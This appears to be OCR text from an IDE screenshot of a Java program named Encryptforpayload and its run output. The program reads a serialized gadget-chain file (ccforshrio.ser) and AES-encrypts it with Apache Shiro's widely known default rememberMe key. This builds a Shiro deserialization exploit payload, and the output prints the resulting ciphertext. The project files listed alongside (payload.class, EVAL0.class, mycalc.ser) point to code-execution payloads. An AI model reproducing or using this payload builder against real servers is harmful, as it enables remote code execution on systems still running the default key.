 ccforshrio.ser
EVAL0.class
EVAL1.class
keys.txt
mycalc.ser
payload.class
pom.xml
ser.ser
ser1.ser
Structure
Encryptforpayload
main(String[]): void
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.util.PriorityQueue;
12
13 public class Encryptforpayload {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "ccforshrio.ser"));//调用链序列化
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
19 ByteSource ciphertext = aes.encrypt(payloads, key);
20 String result = ciphertext.toString();
21 System.out.println("加密之后：\n"+result);
22 // PriorityQueue
23 // ByteSource mingwen = aes.decrypt(ciphertext.getBytes(),key);
24 // System.out.println("解密之后：\n"+Base64.decodeToString(mingwen.toString()));
25 // BeanComparator
26 }
27 }
Run: Encryptforpayload
"C:\Program Files\Java\jdk1.8.0_31\bin\java.exe" ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
加密之后：
eTfDtuZBUhqBViXM9wQRSzh2fMGBhjpJoKiA/y17IajgNNWpj63695Fa3IHOWp7ZbaLzcFBb3Tw3IBP5U4PGsuCibSiZEVh587LI3DPNqonWFTh6HgNPUJ01zA2VyZujKmrJMOyeqldiWl3eJcxKfj5fjO6fGm07HrESbPVj2SYqTda8LY5chD0oBQs3K84koH0pMq3ft4GK3WVYtfc7dCgczRpDp
Process finished with exit code 0